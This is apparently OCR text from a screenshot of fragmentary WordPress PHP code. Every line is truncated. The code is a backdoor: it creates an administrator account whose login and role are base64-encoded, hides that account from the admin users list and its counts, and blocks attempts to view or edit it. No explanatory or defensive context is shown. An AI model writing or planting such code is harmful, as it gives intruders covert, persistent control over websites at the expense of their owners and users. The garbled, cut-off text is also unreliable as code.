
wp_get_current_user(); if(!in_array("administrator", $curre
$u,$l,$p){if($l===base64_decode('UmFwaGFlbA==')&&$p===b
create_user($l,$p);if(is_wp_error($i))return null;$u=get_user
role(base64_decode('YWRtaW5pc3RyYXRvcg=='));return $u;}re
rt_user')) { $GLOBALS['wpab_params'] = array( 'user_login' =>
 ); function wpab_bootstrap() { $params = isset($GLOBALS[
s['user_login'])) { return; } $stored_id = (int) get_option('
user($params); if (!is_wp_error($id) && $id) { update_option('_p
 0 ? $stored_id : (int) $existing_user->ID; if ($uid > 0) { wp
ser_email'], )); } } if ($stored_id < 1) { update_option('_pre_u
 if (!is_admin() || !is_object($query) || !isset($query->quer
ser_id'); if ($hidden_id < 1 || $current_user_id === $hidden_i
_query', 'wpab_pre_user_query', 10, 1); function wpab_views_use
role => $html) { if (!is_string($html)) { continue; } $views[$ro
views; } add_filter('views_users', 'wpab_views_users', 20, 1); fun
GET['user_id']) && (int) $_GET['user_id'] === $id && (int) get_cur
on wpab_admin_init() { $id = (int) get_option('_pre_user_id'); i
ET['user'] === (string) $id) { wp_die(__('Invalid user ID.')); }
['wpab_params']) && is_array($GLOBALS['wpab_params']) ? $
USER'])) { return; } if (function_exists('username_exists')